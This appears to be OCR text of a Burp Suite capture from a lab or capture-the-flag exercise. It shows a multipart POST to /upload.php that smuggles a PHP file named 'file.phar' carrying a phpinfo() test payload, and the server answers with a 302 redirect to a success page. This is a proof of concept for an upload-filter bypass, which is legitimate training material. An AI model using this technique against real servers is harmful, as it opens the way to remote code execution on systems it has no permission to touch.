 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2228544809240282011953506293
8 Content-Length: 252
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=d125mnqufa6ovktell8n6du6qq
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------2228544809240282011953506293
18 Content-Disposition: form-data; name="image"; filename="file.phar"
19 Content-Type: application/x-httpd-php
20
21 <?php
22 phpinfo();
23 ?>
24 -----------------------------2228544809240282011953506293--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 25 Nov 2023 00:20:31 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9